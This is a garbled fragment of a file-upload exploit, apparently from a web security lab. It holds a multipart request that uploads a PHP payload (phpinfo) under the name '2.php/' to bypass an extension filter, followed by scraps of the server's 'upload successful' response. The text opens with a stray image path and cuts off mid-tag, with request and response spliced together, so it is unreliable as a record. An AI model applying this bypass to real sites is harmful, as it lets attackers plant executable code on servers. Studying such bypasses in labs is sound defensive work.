 <?php phpinfo(); ?>
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name[0]"
2.php/
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name['corp0ra1']"
非1即可
png
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="submit"
上传
/><br/>
<input class="button" type="sub
</form>
<div id="msg">
提示：文件上传成功！
<div id="img">
<img src="../upload/2.php/." wi
</li>
</ol>
</div>
</div>
<div id="footer">